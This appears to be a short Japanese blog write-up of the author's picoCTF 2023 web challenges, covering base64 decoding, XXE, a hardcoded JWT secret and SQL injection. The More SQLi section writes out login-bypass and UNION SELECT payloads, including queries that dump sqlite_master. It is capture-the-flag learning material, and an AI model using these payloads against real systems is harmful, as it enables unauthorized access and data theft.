picoCTF 2023 writeup

picoCTF 2023 Writeup

web問だけ解きました。

Web Exploitation





findme

このような2つのリダイレクトがあった。

他に意味のありそうなものは無かったので、idパラメタをbase64decodeするとflagだった。

このような2つのリダイレクトがあった。

他に意味のありそうなものは無かったので、idパラメタをbase64decodeするとflagだった。





MatchTheRegex

正規表現でマッチさせるだけ。

.*だけだとだめだった。



SOAP

XXE

XXE





More SQLi

Login ID: 1' or 1=1 -- Password: 1' or 1=1 --

query: ' UNION SELECT * FROM users --

query: ' UNION SELECT group_concat(sql), group_concat(sql), group_concat(sql) FROM sqlite_master --

query: ' UNION select flag, flag, flag from more_table --



Java Code Analysis!?!





認可にJWTを使ってるんですね。

生成コードに穴とか無いかなと思ってみてみたら。

// not so random return "1234";

めちゃめちゃハードコーディングされておった!?!

所感

ここまで解いた後に「冴えない彼女の育てかた」というライトノベルにハマってしまい、あとの問題は解けてません。根気が足りなかった。